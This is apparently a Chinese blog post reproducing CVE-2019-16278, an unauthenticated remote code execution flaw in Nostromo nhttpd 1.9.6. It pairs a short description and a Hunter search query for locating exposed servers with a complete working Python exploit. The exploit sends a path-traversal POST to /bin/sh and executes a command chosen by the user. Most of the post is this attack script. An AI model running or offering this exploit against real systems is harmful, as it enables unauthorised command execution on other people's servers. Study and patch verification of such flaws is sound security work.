漏洞描述
用于利用 Nostromo nhttpd 中函数 http_verify 中的目录遍历漏洞利用 CVE-2019-16278 (Nostromo 1.9.6),该漏洞通过精心设计的 HTTP 请求导致未经身份验证的 RCE。仅将 Web 服务器的主机和端口作为必需参数。
漏洞影响
s ✅
Nostromo 1.9.6
空间测绘
d ⭕
hunter:web.similar_id="4fe4d6adce727c111450c2be583537b6"&&header.server=="nostromo 1.9.6"

漏洞复现
- 确认版本存在漏洞

- ✅漏洞验证,成功返回id命令
# CVE-2019-16278
# a quick python exploit for the Nostromo 1.9.6 remote code execution vulnerability.
# simply takes a host and port that the web server is running on, as well as an optional command.
# just provide an IP/port and the command you want to run and you're good to go.
# (if command has spaces, put command between "")
import socket
import argparse
import sys
# i would use sys.argv since this is simple but this way is cleaner
parser = argparse.ArgumentParser(description='Nostromo Remote Code Execution (CVE-2019-16278)')
parser.add_argument('host',help='domain/IP of the Nostromo web server')
parser.add_argument('port',help='port number',type=int)
parser.add_argument('cmd',help='command to execute, default is id',default='id',nargs='?')
args = parser.parse_args()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # set up our socket stream
# such a simple payload, you should pay more attention your dirs
payload = "POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\n"
payload += "Content-Length: 1\r\n\r\necho\necho\n"
payload += "%s 2>&1" % args.cmd
print("[+] Crafted malicious HTTP request payload.")
print ("[+] Connecting to target..")
try:
s.connect((args.host , int(args.port)))
except ConnectionRefusedError:
print("[!] Cannot connect, target actively refused connection.")
sys.exit(1)
print("[+] Sending malicious payload..\n")
s.sendall(payload.encode('utf-8') )
data = []
while True:
chunk = s.recv(1024) #blocks while waiting for data
if chunk: data.append(chunk.decode("utf-8"))
# ff the recv() returns a blank string, then the other side
# closed the socket, and no more data will be sent:
else: break
print("".join(data))
个人博客
孤桜懶契:https://gylq.gitee.io/time























 162
162











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










